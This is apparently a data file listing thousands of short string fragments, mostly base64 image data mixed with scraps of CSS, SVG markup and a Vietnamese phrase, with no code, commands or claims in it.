"z3NPaDPc62", "JfvPuFDJXv", "b80jww9/NN", "XnE3yXhQCU", "BwKo+//GPZ", "Tgbmf471bD", "uab4l59s52", "mrtgRsUvzH", "SBxL7d31/2", "kvsghJGHcm", "7VeMmGNibm", "4p7FOs1J3I", "99 294.36 ", ".67 72.149", "8tAeHkj92c", "4IzOiQ1oRi", "fHtvEfTaJZ", "vbduv/kHmH", "3YW4rNrVOK", "d8AzwUWhzB", "AAjsVnxAEA", "vAVTezToDl", "GzGvxU5hOS", "HOKUDyavYx", "MZvK5ZmPfP", "d5AmHvDc0+", "dkm7dgao8G", "d4OA1mYmdE", "woj8n1Z0id", "zlgKCLljqP", "g0xCPfMQ9n", "zxFxWaiTpb", "nQMhow3/Uv", "+JefbPjwiq", "eHdrlJO7pz", "gQ/L9X/vVL", "H/3MFXGqzM", "H/Pg8cuK48", "L9/5xHcT+Q", "6M9HQwsTcq", "7nxC7u2D2M", "B2fanqZmem", "CAE/hwAAAA", "LjLQ64xD33", "bmfq5cHDux", "AuHaCXDUyv", "NMurzTMreA", "uKc76xD3AA", "EBnE6busSv", "7xcyIfAACw", "34/Gnv/ALM", "mPH+HQ3OuV", "alLpgwOU+m", "93am8PNtJ3", "wQhtFyYe5h", "YwjzwNBaZo", "7ShkvsghJG", "v02ObuM8m0", "1Sr5PlbbMF", 'ass="alert', "iapc77uEd2", "Ms8d7xI6lG", "pNMpi493Sw", "WmwxqF+bea", "R93SnZQJxT", "ZJ3NOd4UnE", "sx/XI3Hvri", "buuK3Fk6mu", "PACXmZnuK9", "enYm5t4+Ju", "ho1TifDlH4", "eD1Udt4d2u", "M5iXsW6zQn", "FaFGYe69Vu", "  margin: ", "qTP28aYozX", "U9+qb48Q9A", 'undingBox"', "DWmuxNhzGU", "5geh/9xtxT", "9og/sYIQ+h", "dwvyQ5ebiY", "+tu9c/4zUm", "5j9PWPJ4Rz", "XP818n+YtP", "Ye/uYzkf/P", "9MywMisX/c", "oe4l9sU9/7", "AQI5DIAAA7", "ez4ncc9ine", "+/H6GSZd0I", "TYlK9YMkUI", "IC3UyTDo2J", "5ywFBFy11H", "+zUAABgj7o", "RvjVJnGHXi", "/v+6d2oZ0b", "8d72uN7FJM", "gW5n9GG6z+", "ryPVVojY8I", "c/++mzfjZO", "sqGvm+XGZo", "nmPaqsi1Nl", "2XiUgCdR5c", "++muSmDuQl", "KebkfB+gD/", "yqV+vkLuhm", "5OnhioU8bj", "RP/y937V0s", "Q9AODeOQwB", "T+0D8LkQwh", "RzPRNMQt9T", "nI1MiXqH3I", "pqs1zwOQd3", "Zo8ELMtJpk", "gR7yZAAAAu", "9DuTR+fo5I", "OeQ742njsf", "4p64Nzol7p", "v0Yd03rYyp", "SdyzWKc5iX", "3DMbiXsAAP", "vZyyId1n17", "lmcxD3dqbw", "inu60TCDuS", "Z7lD7h8uy0", "hWgYYmfXr3", "6EyYcQQmin", "TXEvtynutV", "ZS3e1Tn0ST", "WKc5iXuRkV", "S3acyygZCc", "76OeaZo8MB", "2NjW3thyHf", "c6WvTusd1T", "3wIoU8gNjr", "JHwiN0wuz8", "YT98KL4h4A", "vMjf997j0R", "BiTSmbato5", "oHKQAA7sbn", "mdBIYk7aPh", "U6K64/RWZD", "9ULlkwh0pm", "sTmI5PNb3M", "bvNmzc21tg", "+tk7inO+sQ", "2xT3xL3BG+", "hWdiFsu01S", "oQ4npr78mi", "G3k1LdivSu", "jdxXLOqZ7c", "FC5+4BwAA3", "MAenl4AGAa", "efLSJHzdYa", "mvf5r5PmYE", "dE1StlgWDz", "gRVLJdGb9j", "e35GvLFVK0", "0v9ieM//Lv", "AceWAA4JHF", "2v6Cm5h5L5", "cTc6/OTDS0", "VYcR93SnZQ", "vZx4SumMSk", "6CaeY9qqyL", "2ymvM3S3ID", "xb36Ztcdxb", "qpPb3/VOlL", "XtPfu89BK7", "4V5rYzknc0", "HAADgKeLe8", "6TSZ48z9ih", "fQh1JjP5vL", "UrSzMyEt8P", "cBEGtO2VTT", "5PmYEnglMp", "2Ie8Q9H8Q9", "EBcyw+ddIJ", "9PEe35GvLF", "+1hyc+/H+o", "kninhfiHkA", "5lh86qQTNh", "zT2gz33sHm", "mSk1RmHuGc", "1OtkedtsgW", "H3t18z3Mcs", "81oXMAci0+", "Hz/CobnXK2", "UiSZ2JTH39", "/9nTegYK7V", "6eexHSbe2/", "MkyDS1ZUkI", "plgNyRcxr+", "ntZmuPc0mz", "33hiYudgd/", "9BwpzL82MT", "EIeFne4Y9U", "OYXDFPM8fN", "VCRrhJWpuN", "rPu8ztDdwv", "3E6Waah5eP", "tcwtoJBpzg", "8Hi4RmxU71", "eIe+JehLgn", "uLtSkwq80r", "X9RaSzCVN3", "A3XKeDxz7d", "2c+lasd8XT", "YB+8vAEAwE", "eKeuDc6J+6", 'h="1784" h', "65z1bRP3AF", "zikaxl6a3O", "3/tUHspjqf", "EhrejmSnRA", "nASsJeMAsj", "AwxuJewuRD", "9wLL4p7AAA", "zz++eorQ7/", "75B7rUkZOI", "Lgn7kWIe+J", "XeKYLnKhTp", "9OLQZuZ4bV", "e/bJQMnG5n", "+kew9TXvc1", "lenMB0fKrp", "5QCnFtfhJx", "+FJHmS/dji", "LXJj3xqkyt", "cpuXMSFi5n", "wNHCC0R5h7", "e+LFwNCKCX", "5|0", "AK3hDAgCAK", "5p7YYT0Tc8", "Y0Z2yoG5f5", "uiHsAAHAHH", "1tV8z36d5C", "ArPavJKZWp", "ci8oY27aPu", "Thời gian ", "f54ZJzdFh2", "W8bE3KszMf", "a+02X6YuJf", "XNzgvFvasX", "zSTWbaph+y", "LAamRLVHae", "JO0NhvjVJk", "+/THaPenM/", "8QuzugtnPl", "7wwmWl4qlv", "U2nz/Jz7p7", "AOTxoAgCbI", "X1OpkmdCV1", "GO2dq9bO+O", "yzYzLT8Klu", "M+nVvQ+6l1", "SeIeAAAwmz", "PZhOdL5nyN", "6ntE/eN3dC", "iIEAAADxD1", "MTyLu2Z3EP", "ADuBD4AAJL", "4X6RQzrwVz", "OvzsTc28fE", "QAA2JYDOQA", "yYfQvcUCfj", "7grlnnHwE0", "Ll8hH3EuYi", "ac9zx76WSZ", "iH5l6vvCUu", "3FH6D93y0P", "PiX2X/9PdM", "UkV7K9P3a7", "unuf0u2U1x", "0vYiVeZ5DX", "hoeOb7/B3/", "XK8L+/3b+6", "c6UVmYe6+V", "Tl0q6Dkg68", "sT5zJQ10+9", "RBrkn", "dFzOvR2wwu", "d25B76XV9s", "d5x6ISPcJK", "XM8fWgmLiI", "zB2OtganWp", "TvZJtgyX6+", "Pfw4mu/9/v", "GMil+Y98ap", "Ayb67Q1fDN", "qOszhzEPbO", "Tl6psFrhSC", "2CafcHcM04", "f6hY6ISbVC", "XsW5+iw7CT", "6Y9Qbca/ir", "OQNwT90aIf", "1cvXr5T3Hu", "7U23XHqhYx", "MEfeSi+IeA", "M7wacc/nJO", "r/cK/Dd9br", "psU3cZ5Nod", "fce/2VeKe5", "z2rySmVqb7", "am3fI/aRJW", "href", "ng;base64,", "2Zi7tV4yYY", "f+cNKJhrdb", "uhc781ifv0", "nFWzC14WY0", "zD0xiGHm3p", "TeY4U3aAAJ", "klnxG4iHs8", "4lnMS9Nk7i", "eL35jtzYv1", "5pviXn2znb", "HKCU4lr8pG", "4vwXcCdMPV", "qU9yrb3bdU", "gDt3OfKJey", "zPTFkz/c7k", "HUmMvX1TzP", "qC57x/g+ne", "hxDwAAznNQ", "0ssz7W9jUd", "HuYe6pKMy9", "qgEANkDcE/", "Zt6BzwTXBT", "l1sT+ZHqrM", "JTJ52wMdxv", "7inO1MrEve", "6hflOHe0nj", "  .alert_b", "juqZNl2opm", "oz3fl4+tXC", "XoS4J+4lps", "dVoCwskfuz", "PGj429of1m", "ecfIRTO+jn", "bJM2+uBrlL", "PfcTMy9Gi/", "Ijlzth3lf3", "mIew5naBJx", "cu+Vjb3LgW", "QEA4Ib1Rz5", "Ks3zn9iHYo", "uAOPNs1iW8", "6ZGaqDvAt4", "wRYfMEv8PG", "gEAAFvnpQU", "AgNEeYe5p5", "KmFBsClo5V", "ioNNsGsvUP", "b2X6fu025h", "53somv7i0h", "ejFoMzO8Nu", "HyC77LHAEo", "pZUxdW6O37", "rwAqcUD8Rh", "M8RcVmok6W", "BK6p9+73e9", "ldLUO", "oCSjDVMjNd", "lDE3bZ86na", "jY9/HxRz0z", "AAnxk+BAEA", "ppeZme4r1n", "+U71vsQ6kx", "/CG+ZviXnR", "rk7jnMRP31", "fPf8YWdyLb", "2zkbgHAAAv", "6tdRL3dGcd", "w/SJhtD/d8", "52AQAuEPfE", "5Uy/lGf5Dp", "Icm", "QKiDPc+yI2", "slMsGqHHE+", "Ka49zKRDwC", "QyzRmhoEVS", "7inO+sQ9wA", "e63cc5flwQ", "T7ZjaXinVm", "Ka+/9ogdlP", "HO1CjkSb3L", "o4Oy86C7/J", "6ufCwbkf7z", "zniXm5O3AM", "YBv7FH2sz/", "ylT08qK0Dk", "4I0SAAA+Dc", "uUrk33uVt9", 'style="mas', "V0sPRg4p7F", "//VX/v7QQD", "YLdCO0F9Oc", "TD33EzMvRo", "d3mLi3EPkA", "o1Y5ywFBFy", "qEOJ6a+/Jo", "MOKe7rRMIO", "YEve6N9sP2", "0WMI88DQWm", "6IZcY+454O", "IiZVwDTusT", "Z53DvtXzHe", "QAAgCm8gQE", "oY27aPu10U", "sZPcresM9x", "qZfShPft0s", "c053Ky7Odx", "sqGvm+XPca", "yEirMw5xzw", "Zm0vGZpJNl", "rz7tAuJ3FP", "Eecjn7gXJe", "UxoeAAuMzP", "iHsOJ3FPd6", "77w7tchL3d", "205nQ+aRKs", "5xrmDPcE1g", "e9E1xr7Ap7", "HXhqnyoy9H", "7ins0ZHZKa", "70C312v601", "fkQQgihfvH", "YUiGWO2PfV", "e6kx/Yd4Qu", "m4t5aJ3FPd", "zhtzeMZ0Yy", "eztxL2eW+1", "ADTxAgkAAN", "Mff0qScxp5", "Avnc0PSQum", "M8vO8GrEPZ", "jhxDwC4zgs", "ufEfc898Ei", "WWiCtzNTav", "qOvhuprZP3", "XnzFnFvIfI", "QAAgGHerAA", "vGhBep1QGz", "HzekSA6d+0", "zC3MPcU1GY", "+qZETpZ5v0", "eiblnZWLu7", "VktUw/ZKfG", "g7ol7IeLeL", "LJHUmMvX1T", "KkhB7Ms8d7", "ZIGT6y70C3", "DOKTmXtvwu", "iXnpT3Kvtd", "A3vHhfrWQa", "10wsZwb1DS", "z0oRQz70Vz", "73GRTjHzWj", "Qg6cyNx210", "ARbpLWZmOc", "nHOKe2UjcA", "7B3yi8fGQj", "F2tTYFabVz", "gR0NmBqb32", "Lgn7kWIe5m", "hgcS9+tKdn", "YTNTJMn1Y9", "AD2x+EVAAC", "q4OOyx9M+2", "QS93Sn8vJs", "PXJCdxz7Z4", "wOhwAAcEBP", "zC8x3Ft+18", "axb/MWnul4", "uPdtG5hjnr", "6C0.959961", "y9HoRb6hBm", "4l5uU9xruT", "yuLfuprhX3", "hcwByLT510", "l7Xx5cf/Zc", "5R7H6H+cc/", "+5X9NDJGvn", "nJfX5xPO3X", "6fMK5W25N7", "vi3uab4l59", "y3QWznylxE", "O73Pivucee", "oqGNGdsqBu", "UCmBE6WebS", "XGvtNl+mLi", "jTLLZV3D/3", "HnM9MCW/N5", "7qWZ8ckw99", "M2iYqY5Np/", "A02wKxCbI1", "S97s32w84b", "MTEO+7Qq6A", "Oy0TiHuSk7", "9AACocZAGA", "AADAqsQ9cS", "rTtlU08n25", "E8yzuHe+x3", "ZPJ8u0bzvD", "AIDNeFMCAA", "H8Q9s5G4Bz", "w/Fvku7x/e", "Zp4s5thYUE", "5TOwTMC+KN", "c(\n      (", "GkZL3uzWzC", "F9o9nFI1nL", "5h7qkozL0S", "mavvEfWM3t", "4p7tb3OC6t", "0rPgRYHL7D", "r96bBAgdLb", "yCz94EAADe", "XpgYbr1NDm", "94LEPQCAVg", "gYK7VyTK5X", "p6Mc0ZoaQB", "tX5CSQt42V", "LHv4+OPema", "NUmTVs+aGl", "O3Ou51R42x", "79c124l54U", "h6nrXmU3tS", "kNPKJe60Pb", "jYu7pU09iY", "OItmNrwMBo", "78zbFPQAAo", "uKeMrPsDK9", "uzw2nnuqsf", "scM+MYqbTv", "cAcBsewgBg", "+pqs1zwOQd", "/nSzTvu0M9", "ETYlK94DPT", "PdnmLZjao0", "U7cSxP3AIC", "mv7y9FsBbP", "j2hwtmCnfg", "gHAMDR3Psd", "m1mYhzr/9v", "68KnUZNlQE", "4a552Zi7tV", "hM4n1WyqYf", "zhzea7iXvx", "ve7P9sOPGv", "585BP3em61", "JYu5AVmbK6", "mI4HIO/4cL", "VjDLs5gRss", "2TxwAgCbJe", "2viVHny+ry", "rEPXEvQtwT", "XOQT9+qb/e", "xLvhnwPcDc", "1rPtF0Vje6", "FiXsAAMDGv", "ZmHt1ZqKhh", "pljIQkt0mM", "6HvnEvcqmu", "bFLUhOcad4", "+yXEv/deHi", "ADYtc8ff5J", "xnYu5ZmZh7", "6fe92/K8a5", "eY/T1jyeEc", "uZenXkpzL1", "4BwAAHw0+2", "h7mnorC3Cs", "qKhjRnbKgb", "JYxnzHO7JL", "m7PUg3VJHM", "rs3OxB2h/9", "0zQnk5PyLP", "5/9DNXxKky", "pq4BwBAmgM", "T98S9xavim", "tinv1zeJNz", "Q93Zlakbhn", "JfbFPdarox", "z+DuYexV2d", "2aV/JMYCKN", "170NuZde1x", "yDv+HC/Wsi", "I8hs25MqEF", "ZjptvDmT65", "ri18IoOZ+v", "gmx2QmdD6p", "EP1Dnca+47", "i7tV4yYY2J", "8NZNH5+jki", "/n8zmJe7rT", "BxaAACYpi/", "NyrMxMNLUz", "AKAAA0WY58", "cz/ef/QzV8", "NPiF2SmuBM", "jk594fTp1z", "0T943d0JIl", "M2dIQ+gTD3", "+QexlnvYcF", "w7iXvKzLIz", "AARHnRBAAA", "vUvNMxYeME", "fkvMfkQ+qx", "2xNgVmtXkl", "t5a6bkbCbo", "2ACZ1NtU4p", "Kwz2XLs9If", "94EAADeQtw", "yafUzoiklM", "V6naLjdmNp", "AAICVecMAA", "1RuLzFCHEt", "D2rk7jnMRP", "jYyK7Dflul", "hNzT1S9UhY", "Mc7j3Wr5jv", "2U+foRDc69", "YmdA77J+NF", "7e+P/Jt9/C", "+qfKphumX/", "  top: 0;\n", "jx46WYd7rc", "VTNb2GmDIR", "H837/nMyyC", "9xb7rA46Ln", "TJjrwfpljq", "xAHFvlpO4R", "V9DfvCXf3U", "0bopsLcw9y", "LfFPMwlZMn", "eiHsAZ/ALD", "3duhsai+uF", "rb/YR99LEP", "ziecu+Vjb3", "zd4U9wAAgB", "AD2zMMsAHB", "irPu8ztDdw", "BxKc+KnbuH", "vrLYp7ol7g", "ldHNduJemr", "kWnzrphI3H", "Ht0OCFmGk1", "a5aPlQPHBR", "f/wn/p4KAK", "Ma9HcU+fmA", "O4lTcQ9YWI", "AYyRTvwZmk", "mY8f4dDc65", "2W2//fV3xF", "lgZNavexty", "bORuAcA0+D", "j5m4t9ZJ3N", "r2LzR9n7Mv", "ADg7lyPfOK", "OLPpfLFRLc", "g14p7PSdyz", "uDjssfTPts", "uyLGoHM1l1", "Te7jd19nHz", "dLcgP3S5mb", "yzC3MPcc6A", "lrI5i2Ylmg", "UyJmyBTKhB", "nnmyKdvi6M", "c8gEAAFbUF", "zQdwzG4l7A", "7ikuHMc0mw", "fma+8FzBVx", "J8vkepGkzk", "DIRkt63M4+", "YGTWr3sbci", "HuWYS5h7mn", "JsG0XyyPyf", "fcP1yWhxpc", "KeuBch7m06", "zxT03pK8p0", "e4oLg6axTN", "3rjPcY5iOB", "8JjijQ1ITi", "8Q9s5G4B1C", "jbFvYZNcW9", "94AziXnXIS", "SMh5nHncrY", "WTuKc7w5OI", "7OdxL3BCOK", "7gXHuj9q+8", "3dKdlAnFPc", "h4AsMyLOgD", "u6c3RYdhL3", "ACAAreRj7g", "6QuJfeFPfq", "xiU+9NhCfP", "xL2Ks+7zO0", "mEuYe550Bh", "PfivWueLrT", "fK1OpSMw2u", "33XX70Z/xz", "YVMc0YoaJF", "AAWD3xD1xL", "gxJFymVqTs", "PPIsw9zD0H", "THCzqZlb9x", "hEPnEPAABg", "+If252fngE", "JMumbTMLaC", "cnIccGAovH", "LdmSs5mgk4", "APwcoAABu3", "Vbr/MrDPTV", "sbci+9ri/W", "KmX0oT37dL", "31GiHsAABQ", "7gEAADTzRg", "Qhx71BxbyH", "vV94SF+a9c", "mJh8CKGo+C", "L3LNZpTuJe", "vI4mnmI2M0", "3fIvdakDBz", "transform:", "truLXSyi67", "wzk447QvPH", "TqbMaeWap2", "Olnm0l2tE0", "IAABOIe+Je", "403Z3L9szy", "ytSNyzOol7", "fWX6YTZs5w", "Q8RuntkxmW", "8xd8JR8AAD", "L6fMK5W25N", "VUhdqC6Zfy", "k2xuSP0CYW", "1mt8ysP99T", "viVJmWtemO", 'ink:href="', "iHwAAsDVeU", "UU7f7bpYSl", "p2DiOaV7qO", "0GCfoYnaS8", "93SMSq5M1B", "eFuAcwCy4C", "Zc3NHZMPoZ", "KYkNuFtJp/", "1bm8fSrhWk", "dKKQMqctHy", "sqmH6JT8z9", "PeiHsVZ93n", "p7u1uU9wT9", "Ebt5Zsdkpu", "4LdamdjDWX", "k03H4xNk7l", "Y8isGxNqUJ", "+rMS2HuLWN", "HvpdX2xNgV", "bTWKbusevt", "s+8djN2wKK", "vcEbpm6KfA", "cImJuSeqXi", "EPZszOiQ1g", "x9/YxX9Xce", "3e8e41;\n  ", "n1DUmdiUx9", "ZXSnUmQpl0", "ITAdeOUAoI", "MfMQzNa2nJ", "pkMnXp6WZR", "kAAKCNB2cA", "h0NSvNCWca", "yzyHe7KLt2", "4LmCviVJn1", "MjeTjs8knS", "ijvaTqb2T2", "n+5szI9paz", "4m5V2cmGlq", "VvXGe4xTMc", "R6mOXNJVtT", "6JexENmyIf", "4iTulSe2ch", "u5a2ZkrOZo", "4Z7FOcxL3R", "dG1/Eelswt", "vEHHmaU+BG", "7nX/4x9dvs", "G6WSZdwrIf", "6upfQGcgU7", "frE8Jtc7I3", "tJbncQ9mzM", "ZmfXr3obcB", "WZmOcKrOCx", "vf9R8iQcG5", "79P9f5Ns5/", "KR78tlhgal", "G+42SLmcp0", "IdltEvN6xA", "ZtLxmaSTZZ", "VpGWBk1q97", "AAAACHwAAR", "ATl0H383U9", "o0xapUzv+V", "Ek7jXxknc0", "E928RZMbbi", "pztHh2UncU", "Loha5tSymU", "1FEO0PF8wU", "wAAHgRv2AA", "gG/sre3XQz", "zdsCiphwfA", "SeCnMPc88i", "gN28SIXP1q", "8cJ+4BAE+8", "pTaSSfTZOB", "kzMPdvkI5j", "Kc76xD3ACA", "Qpkz3JNt3o", "MvV1VbPYtz", "8KErGEzM2k", "V/e9cvcut2", "rGRrYHEY8+", "YfwfQut1I1", "AIApyPuiXs", "PDQCABMJe6", "J0skyKqtap", "VMjNdB3Ee9", "y9Pp9w7uWw", "m3oHPBNcFM", "AMknWmOz2K", "h7mnthhPRN", "BAKCRuCfuR", "nnvgkWxxCz", "iHviXmJK3O", "q5v+3Hftw7", "vinuFTXEvt", "rkh7gEAAGj", "1VLOuY7sUJ", "GfeuPloBw8", "DuTd8U9wqb", "a0MTH3MPfE", "IX6mSZhpYs", "tWxtS1NXr7", "y/v+lqzfMA", "852t9AySEf", "92b7YeJe+l", "2AtmYSTqMg", "xLmoh7wsR2", "EGoQ5h7mnk", "EPAAD2x+EV", "i1eNAih7cL", "AFAMBda418", "pjaP31h7Id", "EvMSXudW+2", "kE331TzMJ2", "7Y4cW+hk7i", "Wsi0ueUycS", "F4EG5Qxx84", "7Wx6TkyHNj", "GZmuq9Ywy0", "O8GnHP5yTu", "zPp1b0Pugm", "cG50S90qb7", "Ye54dLztFh", "OMQ9s5G4Bw", "vece9zrlK5", "qgnRLcZz8y", "T44A+yYuCf", "FzLD510gkb", "ratO5xnbO+", "M97Q2w73ON", "qpkvhlFfZb", "uJdZFvfW3x", "L6IAAMAh3C", "pIm4J0zs4S", "gEALe79KgG", "2v09n3isZu", "TKjeUOvUdS", "RTry3Y4WVU", "J08MVCnjMc", "j6dfLUzLAC", "kGGcj03/3G", "PQ++o25p/w", "02RTl8Xxsw", "2E/dSm+Keu", "r/p+Obdafo", "b/ZNintJ4h", "MUadTt8c4m", "zzIjXTN8Us", "2aPBCzLSaZ", "HdC9OYDo+1", "CfuRYh74l5", "P06RDwAA4H", "aZwqM/Z6KM", "uyi7dgasPN", "T9yLEPXEvM", "eyn8x5hZ04", "OJOXYGII80", "e6+Ve672YY", "OMWuUsBwRd", "cyy700nc05", "4lSZmHu2yU", "uweeGX1QA2", "ZvJN2uJ9Ss", "ReKe1Unc85", "zTLGUgJLtN", "4Gc7BGUvO0", "O6YrNAJ2wM", "rZmSs5mgU0", "jOBYDJ2nCu", "hX3xwn7gEA", "2+u8sNqmuC", "/cKm+Le5pv", "tuintjq9M2", "sdlYp23ZfN", "ab0biAORaf", "kmfe3sKnv/", "aR6JTH39Qx", "pMrRYpxtnI", "ue+uyLGoHM", "TqYkthhv43", "f3Nsxz1/yP", "jYu5h7okd1", "vuOPVCRrhJ", "kWIe+JeB5E", "DXrqZS0XVw", "KCLljqPsu9", "2O6OxHClMS", "Ywy0TwIzQy", "vtynutVwZ3", "/NTeK3EPAA", "vGZpJNlnsM", "NeH9PwVHsW", "5O4V5o4gLg", "NK2Pq2hq9f", "nwAAwIlPfv", "AoqYcHx++P", "Wu3fjpZpn3", "sW9zDJ7peJ", "yS1ARnmndL", "Wx+RkSDPjU", "HiXnpT3Kvt", "6EiK5RPdMW", "vzBsC1wTnM", "pZ5fwub+u7", "f0f5nzaxwp", "HcRr7bGwH7", "mptemOUy9k", "8V+7eI1pqg", "TiHs+Z+lZ8", "gEAAJyCz5g", "uZEvUOuR9n", "Z0iduq7Eka", "z35G0id2He", "yHmcedytgu", "Bu3mnkE/cq", "e69Vu65y/J", "eBziAQAAwp", "vn96NemaET", "lau5u0ndEX", "c+6I2b/rY2", "fwTYpekJjj", "cRAzrwCmdY", "A4M4IfAAAs", "S+EzQySzwl", "Egqmc6sn3G", "VzT50sc7ka", "+lNca+213l", "3MPYsw9zD3", "0/w3TfFLGz", "HUmM/m8sLH", "3A/iHjSEX0", "J988iYie5W", "yEAAAA8nO/", "1+Z+huocE+", "AwILlyCfuN", "Ta3HKZuBRA", "0mc5y5X9FD", "rEjDjVTrVj", "Z7vzf8AwQA", "/qFjohJtUL", "h7AABP5nv8", "-button-pa", "E6FGd96inE", "/l6WSZ+rqK", "ktdkYp8qsY", "xdoUmNXmlc", "AANyUz/9w5", "oOoJnQSGJO", "txnUId8mc+", "AAAB7zoggA", "k5Oiw7C77L", "UmQpl0fGKJ", "ggaplTy2Y6", "zTT6C6V1up", "9IHEvt3d3m", "I0pDBryYV2", "nMg7rUUpi3", "Ozhr3vDLOE", "iaYnccEZ3R", "tinuiXsPiX", "NRWaoQ4npr", "3wE07vcStX", "zjDjzaNItt", "d1jMx96xMz", "0bRWNfF8uM", "9pqlXqdLG+", "HPXBGnynz8", "QITeKppMzM", "PEvdze3d0/", "AAGDYSeQT9", "px;\n    --", "uY254Jz+RN", "jRFkwASEX+", "SBok/c4bc3", "M4Y75yp1c/", "AAATfkq8hH", "4mCmJTej7A", "kd+s6wz2G6", "bjAuZYfOqk", "OKNDUhOkW4", "LVlaEUiZk5", "2TuKc76xD3", "uiSTqUslXQ", "sRWTuKe7rw", "zLIzvBpxz+", "tton-image", "7d3Z9ttJGc", "yPu+ZzEPYt", "zVesqGNibm", "8SMcmrtgRs", "OaGYcy9f3X", 'vg" xmlns:', "SMle/qmLee", "t3bkHvpdX2", "Pr3HztvYC5", "zuyS7egqkN", "4sK8N06Vqd", "6JGZ8Mc8/N", "Upm641EYu6", "d6ZWJO5Znc", "KtJJlOXnm4", "/ABAMAk4p6", "3t/Cpr77O2", "pVBSUYbpkZ", "3HHGK8IlJu", "3I9/l/cODA", "cwByLT510w", "PAACALfPSC", "PdV6zhlglg", "vtdV5YbVPc", "CARX2R72Bx", "n99IoP0Gb5", "SveAz02/xz", "LZjacDMaFz", "ARL78l3zBM", "h7jlQmHtpZ", "OMkoZ55/c8", "3kIncU93Wi", "+ZK5OjPexS", "mczk6ovn+K", "     sans-", "hH3AsPJO7V", "-text-us {", "DNQp4/HMtV", "cj03+nGpb7", "SyX6ZfSxPf", "2M0zOyYzDZ", "c8CmN3Fcs6", "/MU0/zuLNb", "yaJuQNZmSm", " patternCo", "inO1MrEves", "a Neue',\n ", "sDHcb5R0OU", "wBvBD4A6MI", "mtzBTBkKy2", "hxBCvxbmHu", "mSn7/rkzeX", "YxKPenwxLm", "xfrjkHB2Wn", "g95GPuLfbS", "r/XhLTbFPX", "mbZt24ZE+9", "si41S3acyy", "yITRDLMSBw", "PiXmmz/TBx", "+3Ke61XBnd", "4vbOz7+Pij", "zdprhX31x6", "/E1xL7p5xL", "+cFrUKjzTN", "wPNbjMzMeP", "dPMe1RZF6f", "9fs8h3taps", "4SZpbTbGqT", "/fXXJDF3IC", "H+WUTsJHfr", "dpuV+5tmjh", "Lu8Wyg9Cez", "FqTKfrU1MP", "YpKtC", "MbZzNTPhYN", "M4Q4cqpNl2", "Yu6tY1jHdi", "APOKeuBdx0", "YjonLnazQF", "JNHFl65gmx", "4U9+qbHRdW", "Jf4/+BDY4S", "f1JjYJpnc6", "PPCxr6Pjz/", "0eQuzG1sqn", "yEZLdJzOsR", "cv9OCPozER", "MYepkdrf90", "p7QeIeAEAP", "yYud7JCX9x", "LiX3hT3anu", "Xox9K1MY4V", "zfbDxL30pr", "MhGS3rczj6", "bop7mWVxb9", "fXKwmmfbM8", "CYe2lmfDLM", "uA5LOPETcR", "p5t/8jH+uE", "9+rMREMLE3", "e4VNsW93Ka", "P/PS9nbbWq", "5IxS0SCqZz", "5l+KU183y4", "tbuz2kM+f+", "3EuaiHvCxB", "QYAgFMS98S", "S9C3BP3Rqf", "fKd4l7lYvG", "y1y6q3XCqe", "Nb6nQvdvfc", "9oPEvfSmuF", "S7poIcyx+M", "YTiHe6/lO9", "G6VF2MAgKJ", "wjwzxFxWai", "cDffJWpyUe", "kWIe09uinw", "9O39xK3FuI", "53hScQ9u5O", "q7X9p5EUzd", "ChwmZ3H+eG", "RHyzRlC/pk", "nxSNZy9Jbn", "cmH0OvrO/4", "8zjzuVsB0n", "bqETYlK9YM", "3oqZeD+yYe", "2+pd88y/43", "Q9h5O4V5rY", "\n   }\n\n  .", "D6NxAXMsPn", "3Typi6tkZv", "tv/r2okBnM", "x7bxH1uCFw", "m3FuIfAAAA", "cS+6Ke5lls", "e54XVNsU9c", "T3AACA2+TA", "LM4Y75yp1c", "n/LFOYTbP6", "/Jtv7/pas3", "XMAci0+ddM", "l7xyZtuint", "xkBr7cU0V2", "8ZuLeWidxT", "juvXzxPb/z", "quIaXs90FV", "3D/30Y+Gf5", "t/lj/2c+W6", "prgn7g3eMH", "cLj34/Gnv/", "MsPnXSCRvD", "MywMisX/c2", ": middle;\n", "+V6dxD2Pmb", "+dp7AXNFnC", "BnuDfmtvnA", "rE7insdM3F", "psS97s32w/", "bVOvpFhnqJ", "nynUKeJfYl", "Qkt22Mo+nX", "Mv86NabSnb", "BIWXMAAC4j", "75G4svyCE0", "ZFxqts0ZuK", "WOtlF1/YXk", "zr8ZLNrQxM", "SdzTncrLs5", "83008 68.8", "6UBUIDhbmH", "CmuFfbWxwQ", "W+iEmFQvWF", "hvmbDXFv+Z", "uFfabD9I3M", "axj7kkBXa5", "ZbV7JTK1Nd", "BdhX4kOnea", "yxL30sQ9AI", "TvFsiE6zKE", "xxlBZyYa2p", "XMAAC4jAAA", "WneHViHs+J", "ARnmndLZIJ", "J/KILmTOCR", "knMTH3xCBu", "mnm+5gReCY", "FvIfIBAAB7", "logo-size)", "sQ9wAAVsKb", "91Zn+wpx3W", "/fnVKNdUzo", "7vRA3CPuDU", "qT0adActjG", "g4D791a9iq", "0XVtkU9+qb", "sF3oNrn+md", "p7UZ7n11++", "6wz3Iphusl", "N8zfFPeim+", "wRkdkpog3V", "9khJuktdkY", "7FCUwwkYKW", "nZpMw8x0v9", "h8AAAwn4du", "jacDMaFzDH", "3UELY0LfnU", "DlwAMAwO48", "NGaLgw9zD3", "8gEAcFseSA", "QiOdL93AMk", "I3AMAaAxv0", "nBnFTc+9Nm", "QQQkgQL1KE", "yQ9vGfHRX+", "DTZB7BfMHx", "kKmzS2Pycm", "GqTJjr4din", "stl+qU8y3e", "cW8h8gEAsP", "9/Y5iXv1pT", "fu9b8Izdy9", "ZOeA78P4dM", "Zrpm2IWHia", "asXL995orj", "5OJe2Xn3aF", "BwR15GPnGv", "zeeci/P4Z6", "KTGklM+jJJ", "uMgrj3zhQ/", "zfx/VXNHP1", "eCMuam7VOn", "7/ChKxhMzN", "B7rUkZOI6Z", "Qc8p1xxv04", "MRrcnIccGA", "xiHuuSHuAQ", "s4iXsW5+iw", "e3DhM4n1Wy", "B3T5JjMhM4", "yIAAAAfGJe", "u5WP6wT9Cm", "A4/dW+yzOu", "MlNen01xqk", "     fill:", "SMm3HulHsL", "2Xat53hntZ", "E7inu68O7T", "w81oXMAci0", "9s5+4l9oU9", "pTNtW0cj35", "iyrwtKMlow", "fzCbHPf3NP", "NyFeV+cKrM", "dMvd+OhL+6", "Z7Y0f7bv5E", "bdUdyLbop7", "PfP70f9MwI", "PzhDPHTt5F", "4BwCwA94kA", "e1YuX7zxZ3", "TdnvXzHPId", "xl6drA/xM1", "DlFLomIaI3", "p64l5gS97o", "nceGI8W32w", "BbEXszE+2c", 